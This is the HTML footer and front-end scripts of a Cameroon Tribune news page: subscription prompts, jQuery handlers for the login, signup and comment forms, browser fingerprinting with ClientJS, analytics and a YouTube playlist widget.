			<div class="col-sm-7" style="background:#fafbfc">
				<div class="col-sm-12" style="padding-top: 12px;">
					<div class="section-img">
						<h4 class="accroche text-center">Votre numéro spécial cameroon-tribune en version numérique</h4>
						<a href="/subscription.html/fr.html/abonnement">
							<img src="/assets/images/abo2-removebg-preview.png" class="img-responsive fullpaper" alt="abonnement">
							</a>
							<a href="/subscription.html/fr.html/abonnement" class="btn btn-news btn-subscribe">
							Je M&#039;abonne							</a>
							
						<h3 class="accroche text-center">Téléchargez<br>l'application <em>Cameroon-Tribune</em></h3>
						<a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune" target="_blank">
						<img src="/assets/images/google-play-badge.png" class="img-responsive speci-banner" style="width:245px;margin: 0 auto;" alt="logo apps">
						</a>
					</div>
				</div>
			
			</div>
</div>
			</div>
        </div>
        </div>
		<!-- START FOOTER -->

        <footer>
			<div id="parallax-section2">
				
					<div class="container">
					<div class="row row-m">
					<!-- START FOOTER BOX (About) -->
                    <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						<h3 class="wiget-title underline03">Cameroon Tribune</h3>
							<div class="about-inner">
								
								<ul>
									<li><i class="ti-location-arrow"></i>Route de l'aéroport BP/PO Box : 1218 Yaoundé Cameroun.</li>
									<li><i class="ti-mobile"></i>(237) 222 30 41 47</li>
									<li><i class="ti-email"></i>info@cameroon-tribune.cm</li>
								</ul>
								<img src="/assets/images/logo.png" class="img-responsive" alt="logo ct"/>
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
                    <!--  END OF /. FOOTER BOX (About) -->
						
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-2 footer-box">
							<h3 class="wiget-title underline03">Journal</h3>
							<ul class="menu-services">
								<li><a href="/subscription.html/fr.html/abonnement" target="_blank">Abonnez-vous</a></li>
								<li><a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune">Applications mobiles</a></li>
								<li><a href="#">Nos partenaires</a></li>
								<li><a href="/personnalites1.html/fr.html/ct-privacy">Personnalités</a></li>
								<li><a href="/personnalites2.html/fr.html/ct-privacy">Journalistes</a></li>
								<li><a href="/gallery.html/fr.html/ct-privacy">Photos de la Galerie</a></li>
								<li><a href="/allfolders.html/fr.html/ct-dossier">Dossier</a></li>
								<li><a href="/category2.html/12/fr.html/national-dialogue">Dialogue national</a></li>
								<li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-4 footer-box">
							<h3 class="wiget-title underline03">Ecosystème numérique de la SOPECAM</h3>
							<ul class="menu-services">
								<li><a href="/archives.html/fr.html/ct-privacy">Archives</a></li>
								<li><a href="https://sopecam.cm/" target="_blank">SOPECAM</a></li>
								<li><a href="https://imprimerie-sopecam.cm" target="_blank">Imprimerie SOPECAM</a></li>
								<li><a href="https://cameroonbusinesstoday.cm/" target="_blank">Cameroon Business Today</a></li>
								<li><a href="https://camerooninsider.cm/" target="_blank">Cameroon Insider</a></li>
								<li><a href="https://boutique.sopecam.cm/" target="_blank">Boutique SOPECAM</a></li>
								<li><a href="https://nyanga.cm/" target="_blank">NYANGA</a></li>
								<li><a href="https://weekendsportsetloisirs.cm/" target="_blank">Weekend Sports et Loisirs</a></li>
								<li><a href="https://editions.sopecam.cm/" target="_blank">Éditions SOPECAM</a></li>
								
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						 <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						
							<div class="about-inner">
																<img src="/assets/images/ads/ad5.jpg" class="img-responsive" alt="publicité">
															
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
					</div>
					</div>
				
            </div>
			
        </footer>

<div class="flag">
<div class="digital-newspaper" id="toggledigitalnewspaper">
    <div class="toggle-container">
        <a href="#" id="toggleBtn"><i class="fa fa-angle-left" id="arrowleft"></i> <i class="fa fa-angle-right" id="arrowright" style="display:none"></i></a>
    </div>    
    <div class="digitalblock">    
    <div class="bg-transparency"></div>
    <div class="digitalimg">
                  
      <a class="hasmenu nm_btn_une GAFloatNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_4c26314.jpg" alt="">
      </a>
      <a class="hasmenu nm_btn_une GAFloatReadNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <span class="read-newspaper">Lire le journal</span>
      </a>
      
    </div>    
    </div>    
</div>
</div>                   
                
        <!-- END OF /. FOOTER -->
		<!-- START SUB FOOTER -->
        <div class="sub-footer">
					
                <div class="container">
                <div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12">
					<ul class="footer-nav" style="text-align:left;margin:5px;border-bottom: 1px solid gray;padding:5px">
						<li><a href="/category2.html/4/fr.html/ct-humour">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/ct-humour">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/ct-humour">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/ct-humour">Société</a></li>
 <li><a href="/category2.html/6/fr.html/ct-humour">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/ct-humour">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/ct-humour">International</a></li>
 <li><a href="/category2.html/11/fr.html/ct-humour">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/ct-humour">Régions</a></li>
 					
					</ul>
				</div>
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="copy"><a href="#">Copyright@2025 cameroon-tribune.</a> <a href="/cgu.html/fr.html/ct-privacy">CGU</a> | <a href="/publicite.html/fr.html/ct-pub">Publicité</a> | <a href="/contact.html/fr.html/ct-contact">Contact</a> | <a href="#" target="_blank">Dévises</a> </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-3">
                        <ul class="footer-nav">
                            <li>Designed by <a href="https://www.econsultinginternational.com" style="color:#9f9999" target="_blank">Inovtech Inc.</a></li>
                        </ul>
                    </div>
                
            </div>
            </div>
        </div>
<!-- Modal -->
<!--Modal: modalPush-->
<div class="modal fade" id="id-popup2" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog modal-notify modal-info modal-lg" role="document">
    <!--Content-->
    <div class="modal-content text-center">
      <!--Header-->
      <div class="modal-header d-flex justify-content-center">
        <p class="heading">Et si vous vous abonniez ?</p>
      </div>

      <!--Body-->
      <div class="modal-body flex-center">

        <i class="fa fa-bell fa-4x animated rotateIn mb-4" style="color:#33b5e5"></i>

         <p>Au quotidien, où que vous soyez, consultez le journal complet en ligne.		  <br>
		  <br>
		  <a href="/subscription.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">S'abonner à cameroon-tribune</a>
		  <a href="/abonnement.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">Se connecter</a>
		  </p>
		  <br>
		

      <!--Footer-->
      
    </div>
    <!--/.Content-->
  </div>
</div>
</div>
        <!-- number of js 12 -->
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="/assets/js/ctjquery.min.js?v=5"></script> <!-- 01-->
        <!-- jquery ui js -->
        <script src="/assets/js/jquery-ui.min.js?v=6"></script> <!-- 02-->
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="/assets/js/bootstrap.min.js?v=5"></script> <!-- 03-->
        <!-- Bootsnav js -->
        <script src="/assets/bootsnav/js/bootsnav.js?v=2"></script> <!-- 04-->
        <!-- theia sticky sidebar -->
        <script src="/assets/js/theia-sticky-sidebar.js?v=2"></script> <!-- 05-->
        <!-- owl include js plugin -->
        <script src="/assets/owl-carousel/owl.carousel.min.js?v=2"></script> <!-- 07-->
        <!-- custom js -->
        <script src="/assets/js/custom_scripts.js?v=20"></script> <!-- 08-->
		<script src="/assets/js/jquery-validation/js/jquery.validate.min.js?v=2"></script> <!-- 10-->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/ClientJS/0.2.1/client.min.js"></script>"><!--  12-->
<!-- Global site tag (gtag.js) - Google Analytics -->

				<script src="/assets/js/RYPP.js?v=2"></script>
		<script src="/assets/js/videos.js?v=2"></script>
		<script>
		  $(document).ready(function() {
	  
			// la magia aquí
			setTimeout(function () { 
			
			// This key only works for this demo on GitHub
			// You must create your own at:
			// https://developers.google.com/youtube/v3/getting-started
			window.api_key = 'AIzaSyCACPlFHh5OCKeryerjZzglv3HdgaUiAPs';

			// 100 videos in playlist
			$('#rypp-demo-1').rypp( window.api_key, { debug: true, autoplay: false, mute: true } );
			}, 6000);
			
			
		  });
		</script>
		<script>
	var client                      = new ClientJS(); // Create A New Client Object
	
	var OS                          = client.getOS();    // Step1 Get OS type
    var osVersion                   = client.getOSVersion(); // Get OS Version
    var CPU                         = client.getCPU(); // Get CPU Architecture
    var currentResolution           = client.getCurrentResolution(); // Get Current Resolution
    var colorDepth                  = client.getColorDepth(); // Get Color Depth
    var availableResolution         = client.getAvailableResolution(); // Get Available Resolution
    
    var clientDeviceId              = OS+osVersion+CPU+currentResolution+colorDepth+availableResolution;
    var clientBrowserFingerPrint    = client.getFingerprint(); // Get Client's Fingerprint
	localStorage.setItem("clientBrowserFingerPrint", clientBrowserFingerPrint);
	localStorage.setItem("clientDeviceId", clientDeviceId);
	
	document.getElementById("clientfingerprint").value      = clientBrowserFingerPrint;
	document.getElementById("clientdeviceId").value      = clientDeviceId;
</script>

		 <script type="text/javascript">
/*=========================================================================
postajob.html
===========================================================================*/
var JANUARY          ="Janvier";
var FEBUARY          ="F\u00e9vrier";
var MARCH         ="Mars";
var APRIL          ="Avril";
var MAY             ="Mai";
var JUNE             ="Juin";
var JULY         ="Juillet";
var AUGUST   ="Aout";
var SEPTEMBER             ="Septembre";
var OCTOBER         ="Octobre";
var NOVEMBER     ="Novembre";
var DECEMBER ="Decembre";
var MONDAY ="Lundi";
var TUESDAY ="Mardi";
var WEDNESDAY ="Mercredi";
var THURSDAY ="Jeudi";
var FRIDAY ="Vendredi";
var SATURDAY ="Samedi";
var SUNDAY ="Dimanche";

</script>  
<script type="text/javascript">
$(document).ready(function(){
        $("#toggleBtn").click(function(){
            $(".digitalblock").animate({
                width: "toggle"
            });
			$(".toggle-container").hide();
			
        });
    });
</script>

		<script>
		 $(".post-height-1").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sidebar-post").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".category-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".figure-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".grid-cat-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>	
	<script>
		 $(".content-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".first-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".category-content").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 30%");
            });

	</script>
	<script>
		 $(".thumb").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".item-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".img-ads").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sentence-of-day-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('.p').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#subscription-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            useremail: {
                required: true
            }
        },
		messages:{
					useremail: {
							required: 'Entrer votre adresse e-mail'
					}			
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var useremail				= $("#useremail").val();
var clientBrowserFingerPrint = $("#clientfingerprint").val();
var clientDeviceId			= $("#clientdeviceId").val();
var subscription_url        = '/mysubscription.html';
var urllink = window.location.href;
var str = urllink.split("/");
var articleId = str[4];	
	$.ajax({
			url      :"/ajax/checkemailsubscriber.php",
			method   :'POST',
			data     :{useremail:useremail,clientDeviceId:clientDeviceId,clientBrowserFingerPrint:clientBrowserFingerPrint},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			
			var error_msg   = result.error;
			var subscriberId   = result.subscriberId;
			var subscriptionsexpired   = result.subscriptionsexpired;
			var error_description   = result.error_description;
			
			
			if(error_msg == true){
				if(subscriptionsexpired == 1){
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 2600);
				}else{
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
				}
				
			}else{
				
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
				
				if(articleId == 0 || articleId == null || articleId == 'undefined' || articleId == '' || articleId == 'fr.html' || articleId == 'en.html'){
					alert("2122");
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 1000);
				}else{
					
					setTimeout(function () { window.location.replace('/article.html/'+articleId+'/fr.html/cameroon-tribune') }, 1000);
				}
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#login-form2").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#cusername").val();
var password				= $("#cpassword").val();
var subscription_url        = 'https://www.cameroon-tribune.cm/ctenplus.html/1/fr.html/service-CT-en-plus';

	$.ajax({
			url      :"/ajax/login2.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			//alert(result);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successsubscribe').delay(2500).fadeOut('slow');
			}else{
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(subscription_url) }, 1000);
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>

		<script>
$("#contact-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#contact-form').serialize();
	$.ajax({
			url:"/webservices/contactform.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
               $('#messages').html('<div class="alert alert-success">Message envoyé!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
				   location.reload();
            }else{
               $('#messages').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
            }
			}
		});
	
		}
		});
  
	
</script>	

	<script>
 $("#subscribeForm-form").submit(function(e) {

      /* stop form from submitting normally */
      e.preventDefault();
var formData 	= $('#subscribeForm-form').serialize();
	
	$.ajax({
			url:"/webservices/subscription.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
				 if(data == 100){
				$('#result').html('<div class="alert alert-danger" style="margin-bottom:20px">Cette adresse mail existe déjà!</div>').fadeIn('slow');          
                $('#result').delay(2500).fadeOut('slow');
				}else{
               $('#result').html('<div class="alert alert-success" style="margin-bottom:20px">Souscription réussie!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
				   }
            }else{
               $('#result').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
            }
			}
		});
	
		});
  
	
</script>

		<script>
$("#commentform").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            }
        },
		messages:{
					
					name: {
							required: "Entrer un nom svp"
					},
					email: {
							required: "Entrer une adresse e-mail"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#commentform').serialize();
	$.ajax({
			url:"/webservices/sendcomment.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#success').html('<div class="alert alert-success">Merci d\'avoir laisser un commentaire!</div>').fadeIn('slow');          
                $('#success').delay(2000).fadeOut('slow');

			   location.reload();
            }else{
                $("#successlike2").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
// $("#login-form").submit(function(event) {

$("#login-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#username").val();
var password				= $("#password").val();
var app_url                 = 'https://www.cameroon-tribune.cm';
var msg_signin_win          = 'Connexion réussie vous serrez rediriger dans un moment';

	$.ajax({
			url      :"/ajax/login.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successlogin').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successlogin').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successlogin').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successlogin').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>


<script>
$("#signup-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            fullname: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 username: {
                required: true
            
            },
			 password: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#signup-form').serialize();
	$.ajax({
			url:"/ajax/signup.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successaccount').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successaccount').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successaccount').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successaccount').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
            }
			}
		});
	return false;
		}
		});
  
	

 $("#like-form").submit(function(event) {

      /* stop form from submitting normally */
      event.preventDefault();
var formData 	= $('#like-form').serialize();

	$.ajax({
			url:"/ajax/contents.like.inc.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
				$("#heart").css('color', 'red');
			  $('#successlike').html('<div class="alert alert-success">Merci d\'avoir liker!</div>').fadeIn('slow');          
                $('#successlike').delay(2000).fadeOut('slow');
            }else{
                $("#successlike").html('Not Available');
            }
			}
		});
	
		});
  
	
</script>
<script>
$("#unsubscribe-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            subscriberId: {
                required: true
            }
        },
		messages:{
					
					subscriberId: {
							required: "Veuillez vous connecter svp"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#unsubscribe-form').serialize();
	$.ajax({
			url:"/webservices/unsubscribe.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#successunsubscribe').html('<div class="alert alert-success">Vous n\'etes plus désormais abonné à cameroon-tribune!</div>').fadeIn('slow');          
                $('#successunsubscribe').delay(2000).fadeOut('slow');
			setTimeout(function () { window.location.replace("/") }, 1000);
			   //location.reload();
            }else{
                $("#successunsubscribe").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
$(".navbar-nav li a").filter(function(){
   return this.href == location.href.replace(/#.*/, "");
})
.addClass("active")
.closest('ul')
.prev('a')
.addClass("active");
</script>




<script type="text/javascript">
  //  window.App || ( window.App = {} );
function createCookie(language) {
    name,value,days
    var name = "lang";
    var days = "7";
    var value = language;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
    location.reload();
}

</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-19510014-3', 'auto');
ga('send', 'pageview');
</script>

<script type="text/javascript">
$(document).ready(function(){
	
$('.closemodal').click(function () {
	var ismodalview = 1;
	localStorage.setItem("ismodalview", ismodalview);
});

	setTimeout(function () { 
	var ismodalview = localStorage.getItem("ismodalview");
		if(ismodalview == null || ismodalview == undefined || ismodalview == ''){
			$("#subscriptionmodal").modal("show");
			
		}else{
			var ismodalview = 1;
			localStorage.setItem("ismodalview", ismodalview);
		}
		
	}, 30000); 
       
});
</script>
<!-- <script id="xero-domain-name" xero-data-name="4884311610364948-2" type="text/javascript" src="https://seo.inovtech.net/js_controller/client"></script>
 -->
<div class="modal-box">
<div class="modal fade" id="subscriptionmodal" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close closemodal" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">×</span>
			</button>
			<div class="modal-body row">
				<div class="content col-sm-9">
					<h3 class="title">Décryptez, débattez, décidez.</h3>
					<span class="sub-title">ENTREPRISE</span>
					<p class="description"> Offrez à votre entreprise, à vos collaborateurs le meilleur de l'information. Profitez de nos tarifs préférentiels réservés aux professionnels. </p>
					<a href="https://boutique.sopecam.cm/subscription/fr/formule-entreprise" class="btn">En savoir plus</a>
					<span class="sub-title">Vous êtes particulier ?</span>
					<p class="description"> Découvrez nos offres d'abonnement digital pour retrouver Cameroon-Tribune chez vous. </p>
					<a href="/subscription.html/fr.html/abonnement" class="btn default">Je M&#039;abonne</a>
					<p class="offer"></p>
					
				</div>
                                      <div style="position: absolute;left: -8262px;">the place is for rent</div>
                              
				<div class="col-sm-3 modal-image">
													<a href="#" class="ads-img"><img src="/assets/images/ads/ad1.jpg" class="img-responsive" alt="publicité"></a>
												</div>
			</div>
		</div>
	</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cameroon-tribune.cm/ajax/photos.getVideos.inc.php
body_size: 127
content:
